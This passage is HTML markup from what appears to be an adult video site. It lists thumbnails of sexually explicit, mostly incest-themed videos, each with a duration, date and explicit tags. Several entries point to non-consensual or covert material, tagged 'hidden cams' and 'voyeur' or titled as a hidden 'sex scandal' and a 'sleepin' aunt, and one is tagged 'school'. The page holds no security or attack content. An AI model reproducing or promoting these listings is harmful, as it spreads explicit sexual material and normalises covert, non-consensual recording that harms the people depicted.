								<div class="tags">
									<a target="_self" href="/tag/india/popular/"><i class="icon-hashtag"></i><span>india</span></a>
									<a target="_self" href="/tag/desi/popular/"><i class="icon-hashtag"></i><span>desi</span></a>
									<a target="_self" href="/tag/uncovered/popular/"><i class="icon-hashtag"></i><span>uncovered</span></a>
									<a target="_self" href="/tag/mallu/popular/"><i class="icon-hashtag"></i><span>mallu</span></a>
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/j-me-laisse-tanter-par-mon-frere-qui-me-desir/index.html"><img src="https://thumbshost.info/incestsextube.org/25/381_me_laisse_qui.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>20:07</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/mommy/popular/"><i class="icon-hashtag"></i><span>mommy</span></a>
									<a target="_self" href="/tag/family/popular/"><i class="icon-hashtag"></i><span>family</span></a>
									<a target="_self" href="/tag/mother/popular/"><i class="icon-hashtag"></i><span>mother</span></a>
									<a target="_self" href="/tag/son/popular/"><i class="icon-hashtag"></i><span>son</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/doing-sex-with-aunty-part-2/index.html"><img src="https://thumbshost.info/incestsextube.org/46/333_SEX.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:46</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/masturbation/popular/"><i class="icon-hashtag"></i><span>masturbation</span></a>
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/face sitting/popular/"><i class="icon-hashtag"></i><span>face sitting</span></a>
									<a target="_self" href="/tag/fucking machines/popular/"><i class="icon-hashtag"></i><span>fucking machines</span></a>
									<a target="_self" href="/tag/jewish/popular/"><i class="icon-hashtag"></i><span>jewish</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/jeyalalitha-aunty-affair-with-driver/index.html"><img src="https://thumbshost.info/incestsextube.org/30/239_with_driver.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:30</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/porn/popular/"><i class="icon-hashtag"></i><span>porn</span></a>
									<a target="_self" href="/tag/sex/popular/"><i class="icon-hashtag"></i><span>sex</span></a>
									<a target="_self" href="/tag/pussy/popular/"><i class="icon-hashtag"></i><span>pussy</span></a>
									<a target="_self" href="/tag/boobs/popular/"><i class="icon-hashtag"></i><span>boobs</span></a>
									<a target="_self" href="/tag/girl/popular/"><i class="icon-hashtag"></i><span>girl</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/next-door-mothers-from-uk-part-35/index.html"><img src="https://thumbshost.info/incestsextube.org/44/573_UK.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>18:36</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/british/popular/"><i class="icon-hashtag"></i><span>british</span></a>
									<a target="_self" href="/tag/nylon/popular/"><i class="icon-hashtag"></i><span>nylon</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/reshma-amp-salman-part-04/index.html"><img src="https://thumbshost.info/incestsextube.org/24/323_amp.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>9:43</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/india/popular/"><i class="icon-hashtag"></i><span>india</span></a>
									<a target="_self" href="/tag/desi/popular/"><i class="icon-hashtag"></i><span>desi</span></a>
									<a target="_self" href="/tag/uncovered/popular/"><i class="icon-hashtag"></i><span>uncovered</span></a>
									<a target="_self" href="/tag/mallu/popular/"><i class="icon-hashtag"></i><span>mallu</span></a>
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sobrino-se-folla-su-tia-embarazada/index.html"><img src="https://thumbshost.info/incestsextube.org/35/150_Sobrino_folla.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>13:20</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-27</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/pregnant/popular/"><i class="icon-hashtag"></i><span>pregnant</span></a>
									<a target="_self" href="/tag/family/popular/"><i class="icon-hashtag"></i><span>family</span></a>
									<a target="_self" href="/tag/tia/popular/"><i class="icon-hashtag"></i><span>tia</span></a>
									<a target="_self" href="/tag/taboo/popular/"><i class="icon-hashtag"></i><span>taboo</span></a>
									<a target="_self" href="/tag/inzest/popular/"><i class="icon-hashtag"></i><span>inzest</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunty-lifting-her-saree-up/index.html"><img src="https://thumbshost.info/incestsextube.org/25/326_Aunty_her_saree.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>0:18</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
									<a target="_self" href="/tag/lifting/popular/"><i class="icon-hashtag"></i><span>lifting</span></a>
									<a target="_self" href="/tag/saree/popular/"><i class="icon-hashtag"></i><span>saree</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/auntspeak/index.html"><img src="https://thumbshost.info/incestsextube.org/48/107_auntspeak.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:14</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/interracial/popular/"><i class="icon-hashtag"></i><span>interracial</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/philippines/popular/"><i class="icon-hashtag"></i><span>philippines</span></a>
									<a target="_self" href="/tag/big cock/popular/"><i class="icon-hashtag"></i><span>big cock</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mature-wife-gets-nasty-facial/index.html"><img src="https://thumbshost.info/incestsextube.org/23/575_Mature_Gets_Nasty.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>19:48</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/cum/popular/"><i class="icon-hashtag"></i><span>cum</span></a>
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/wife/popular/"><i class="icon-hashtag"></i><span>wife</span></a>
									<a target="_self" href="/tag/swallowing/popular/"><i class="icon-hashtag"></i><span>swallowing</span></a>
									<a target="_self" href="/tag/blowjobs/popular/"><i class="icon-hashtag"></i><span>blowjobs</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-get-quick-fuck-by-joanna-jet/index.html"><img src="https://thumbshost.info/incestsextube.org/47/978_Get_Quick_By.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:11</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/big cocks/popular/"><i class="icon-hashtag"></i><span>big cocks</span></a>
									<a target="_self" href="/tag/big tits/popular/"><i class="icon-hashtag"></i><span>big tits</span></a>
									<a target="_self" href="/tag/outdoor/popular/"><i class="icon-hashtag"></i><span>outdoor</span></a>
									<a target="_self" href="/tag/shemale fucks daughter/popular/"><i class="icon-hashtag"></i><span>shemale fucks daughter</span></a>
									<a target="_self" href="/tag/quick fuck/popular/"><i class="icon-hashtag"></i><span>quick fuck</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/dinner-and-anal-with-my-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/23/553_And_My.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>30:11</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/dinner/popular/"><i class="icon-hashtag"></i><span>dinner</span></a>
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/auntysex-mp4/index.html"><img src="https://thumbshost.info/incestsextube.org/22/705_MP4.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:00</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/shemale/popular/"><i class="icon-hashtag"></i><span>shemale</span></a>
									<a target="_self" href="/tag/amteur/popular/"><i class="icon-hashtag"></i><span>amteur</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/encoxada-3-touching-aunt-no-de-mi-auditoria/index.html"><img src="https://thumbshost.info/incestsextube.org/46/697_Encoxada__de.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:23</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/mexican/popular/"><i class="icon-hashtag"></i><span>mexican</span></a>
									<a target="_self" href="/tag/guatemala/popular/"><i class="icon-hashtag"></i><span>guatemala</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/touching/popular/"><i class="icon-hashtag"></i><span>touching</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/46/806_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>28:52</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/hentai/popular/"><i class="icon-hashtag"></i><span>hentai</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/fiona-ring-long-cool-aunt-in-black-dress/index.html"><img src="https://thumbshost.info/incestsextube.org/47/355_Long_in_Dress.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>3:25</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/shemales/popular/"><i class="icon-hashtag"></i><span>shemales</span></a>
									<a target="_self" href="/tag/big cocks/popular/"><i class="icon-hashtag"></i><span>big cocks</span></a>
									<a target="_self" href="/tag/big tits/popular/"><i class="icon-hashtag"></i><span>big tits</span></a>
									<a target="_self" href="/tag/latex/popular/"><i class="icon-hashtag"></i><span>latex</span></a>
									<a target="_self" href="/tag/stockings/popular/"><i class="icon-hashtag"></i><span>stockings</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/comendo-tia-safada/index.html"><img src="https://thumbshost.info/incestsextube.org/35/632_tia_safada.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:40</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-27</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/milf/popular/"><i class="icon-hashtag"></i><span>milf</span></a>
									<a target="_self" href="/tag/tia/popular/"><i class="icon-hashtag"></i><span>tia</span></a>
									<a target="_self" href="/tag/gostosa/popular/"><i class="icon-hashtag"></i><span>gostosa</span></a>
									<a target="_self" href="/tag/gordinha/popular/"><i class="icon-hashtag"></i><span>gordinha</span></a>
									<a target="_self" href="/tag/safada/popular/"><i class="icon-hashtag"></i><span>safada</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mature-granny-blonde-fucking-sex-with-hubby-cock-on/index.html"><img src="https://thumbshost.info/incestsextube.org/33/079_fucking_with_sofa.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>6:22</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/granny/popular/"><i class="icon-hashtag"></i><span>granny</span></a>
									<a target="_self" href="/tag/older/popular/"><i class="icon-hashtag"></i><span>older</span></a>
									<a target="_self" href="/tag/olderwoman/popular/"><i class="icon-hashtag"></i><span>olderwoman</span></a>
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/finnish-mature-aunt-flash/index.html"><img src="https://thumbshost.info/incestsextube.org/46/218_Finnish_mature_flash.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:14</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/matures/popular/"><i class="icon-hashtag"></i><span>matures</span></a>
									<a target="_self" href="/tag/flashing/popular/"><i class="icon-hashtag"></i><span>flashing</span></a>
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
									<a target="_self" href="/tag/outdoor/popular/"><i class="icon-hashtag"></i><span>outdoor</span></a>
									<a target="_self" href="/tag/finnish/popular/"><i class="icon-hashtag"></i><span>finnish</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sexy-25yo-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/49/109_sexy_.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:31</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/babes/popular/"><i class="icon-hashtag"></i><span>babes</span></a>
									<a target="_self" href="/tag/bikini/popular/"><i class="icon-hashtag"></i><span>bikini</span></a>
									<a target="_self" href="/tag/swiss/popular/"><i class="icon-hashtag"></i><span>swiss</span></a>
									<a target="_self" href="/tag/sexy/popular/"><i class="icon-hashtag"></i><span>sexy</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/iran-persian-married-aunt-getting-fucked-byher-boyfriend/index.html"><img src="https://thumbshost.info/incestsextube.org/47/030_byher.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:02</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/iranian/popular/"><i class="icon-hashtag"></i><span>iranian</span></a>
									<a target="_self" href="/tag/wife/popular/"><i class="icon-hashtag"></i><span>wife</span></a>
									<a target="_self" href="/tag/pussy/popular/"><i class="icon-hashtag"></i><span>pussy</span></a>
									<a target="_self" href="/tag/homemade/popular/"><i class="icon-hashtag"></i><span>homemade</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunty-belle-spanks-her-naughty-nephew-with-hairbrush/index.html"><img src="https://thumbshost.info/incestsextube.org/48/898_Aunty.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:39</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/spanking/popular/"><i class="icon-hashtag"></i><span>spanking</span></a>
									<a target="_self" href="/tag/nephew/popular/"><i class="icon-hashtag"></i><span>nephew</span></a>
									<a target="_self" href="/tag/naughty/popular/"><i class="icon-hashtag"></i><span>naughty</span></a>
									<a target="_self" href="/tag/spanks/popular/"><i class="icon-hashtag"></i><span>spanks</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/my-aunt-gave-me-blowjob-cuckold-husband/index.html"><img src="https://thumbshost.info/incestsextube.org/25/560_me_a_husband.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>4:49</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/blowjob/popular/"><i class="icon-hashtag"></i><span>blowjob</span></a>
									<a target="_self" href="/tag/cuckold/popular/"><i class="icon-hashtag"></i><span>cuckold</span></a>
									<a target="_self" href="/tag/husband/popular/"><i class="icon-hashtag"></i><span>husband</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/incesto-coreano-tia-y-sobrino/index.html"><img src="https://thumbshost.info/incestsextube.org/35/186_.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>14:17</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-27</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/family/popular/"><i class="icon-hashtag"></i><span>family</span></a>
									<a target="_self" href="/tag/tia/popular/"><i class="icon-hashtag"></i><span>tia</span></a>
									<a target="_self" href="/tag/taboo/popular/"><i class="icon-hashtag"></i><span>taboo</span></a>
									<a target="_self" href="/tag/inzest/popular/"><i class="icon-hashtag"></i><span>inzest</span></a>
									<a target="_self" href="/tag/nephew/popular/"><i class="icon-hashtag"></i><span>nephew</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mamma-tettona-con-il-figlio-mom-and-son-incesto/index.html"><img src="https://thumbshost.info/incestsextube.org/36/335_con.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>15:24</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-27</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/fucked/popular/"><i class="icon-hashtag"></i><span>fucked</span></a>
									<a target="_self" href="/tag/slut/popular/"><i class="icon-hashtag"></i><span>slut</span></a>
									<a target="_self" href="/tag/doggystyle/popular/"><i class="icon-hashtag"></i><span>doggystyle</span></a>
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/asian-aunt-dribbles-semen-after-anal-intercourse/index.html"><img src="https://thumbshost.info/incestsextube.org/49/240_aunt_Intercourse.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>10:44</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/asian/popular/"><i class="icon-hashtag"></i><span>asian</span></a>
									<a target="_self" href="/tag/sisters/popular/"><i class="icon-hashtag"></i><span>sisters</span></a>
									<a target="_self" href="/tag/thai/popular/"><i class="icon-hashtag"></i><span>thai</span></a>
									<a target="_self" href="/tag/small tits/popular/"><i class="icon-hashtag"></i><span>small tits</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/anal-with-my-big-tit-sleepin-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/23/657_Anal.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>18:26</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/tit/popular/"><i class="icon-hashtag"></i><span>tit</span></a>
									<a target="_self" href="/tag/sleepin/popular/"><i class="icon-hashtag"></i><span>sleepin</span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
									<a target="_self" href="/tag//popular/"><i class="icon-hashtag"></i><span></span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/sexy-aunty-fucking-son/index.html"><img src="https://thumbshost.info/incestsextube.org/43/572_Sexy_fucking_son.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>36:07</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/ass licking/popular/"><i class="icon-hashtag"></i><span>ass licking</span></a>
									<a target="_self" href="/tag/aunty fucking/popular/"><i class="icon-hashtag"></i><span>aunty fucking</span></a>
									<a target="_self" href="/tag/fucking son/popular/"><i class="icon-hashtag"></i><span>fucking son</span></a>
									<a target="_self" href="/tag/sexy fucking/popular/"><i class="icon-hashtag"></i><span>sexy fucking</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/egyptian-niqab-aunt/index.html"><img src="https://thumbshost.info/incestsextube.org/43/452_niqab.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:26</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/amateur/popular/"><i class="icon-hashtag"></i><span>amateur</span></a>
									<a target="_self" href="/tag/mothers/popular/"><i class="icon-hashtag"></i><span>mothers</span></a>
									<a target="_self" href="/tag/arab/popular/"><i class="icon-hashtag"></i><span>arab</span></a>
									<a target="_self" href="/tag/egyptian/popular/"><i class="icon-hashtag"></i><span>egyptian</span></a>
									<a target="_self" href="/tag/egyptian aunt/popular/"><i class="icon-hashtag"></i><span>egyptian aunt</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/mom-son-porn/index.html"><img src="https://thumbshost.info/incestsextube.org/23/509_son.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>16:11</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/milf/popular/"><i class="icon-hashtag"></i><span>milf</span></a>
									<a target="_self" href="/tag/mature/popular/"><i class="icon-hashtag"></i><span>mature</span></a>
									<a target="_self" href="/tag/wife/popular/"><i class="icon-hashtag"></i><span>wife</span></a>
									<a target="_self" href="/tag/mom/popular/"><i class="icon-hashtag"></i><span>mom</span></a>
									<a target="_self" href="/tag/russian/popular/"><i class="icon-hashtag"></i><span>russian</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/bandra-hidden-pg-sex-scandal/index.html"><img src="https://thumbshost.info/incestsextube.org/34/173_Bandra_sex_scandal.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>2:55</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/indian/popular/"><i class="icon-hashtag"></i><span>indian</span></a>
									<a target="_self" href="/tag/india/popular/"><i class="icon-hashtag"></i><span>india</span></a>
									<a target="_self" href="/tag/desi/popular/"><i class="icon-hashtag"></i><span>desi</span></a>
									<a target="_self" href="/tag/dogystyle/popular/"><i class="icon-hashtag"></i><span>dogystyle</span></a>
									<a target="_self" href="/tag/aunty/popular/"><i class="icon-hashtag"></i><span>aunty</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/hyderabad-ameerpet-hostel/index.html"><img src="https://thumbshost.info/incestsextube.org/27/687_Hyderabad__Hostel.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>1:41</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/anal/popular/"><i class="icon-hashtag"></i><span>anal</span></a>
									<a target="_self" href="/tag/girl/popular/"><i class="icon-hashtag"></i><span>girl</span></a>
									<a target="_self" href="/tag/blowjob/popular/"><i class="icon-hashtag"></i><span>blowjob</span></a>
									<a target="_self" href="/tag/fuck/popular/"><i class="icon-hashtag"></i><span>fuck</span></a>
									<a target="_self" href="/tag/school/popular/"><i class="icon-hashtag"></i><span>school</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/aunt-in-pattern-leggings-part-2/index.html"><img src="https://thumbshost.info/incestsextube.org/49/610_aunt.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>11:52</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2018-07-31</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/hidden cams/popular/"><i class="icon-hashtag"></i><span>hidden cams</span></a>
									<a target="_self" href="/tag/sisters/popular/"><i class="icon-hashtag"></i><span>sisters</span></a>
									<a target="_self" href="/tag/voyeur/popular/"><i class="icon-hashtag"></i><span>voyeur</span></a>
									<a target="_self" href="/tag/spandex/popular/"><i class="icon-hashtag"></i><span>spandex</span></a>
									<a target="_self" href="/tag/yoga/popular/"><i class="icon-hashtag"></i><span>yoga</span></a>
								</div>
							</div>
						</div>						<div class="th">
							<div class="thumb">
								<div class="wrap">
									<a class="ad_thumb" href="/incestvideo/my-sexy-aunt-likes-anal-and-fisting/index.html"><img src="https://thumbshost.info/incestsextube.org/23/606_Fisting.jpg"/></a>
									<div class="time"><i class="icon-stop-watch"></i><span>27:54</span></div>
									<div class="date">
										<i class="icon-calendar"></i>
										<span>2017-09-25</span>
									</div>
								</div>
								<div class="tags">
									<a target="_self" href="/tag/sexy/popular/"><i class="icon-hashtag"></i><span>sexy</span></a>
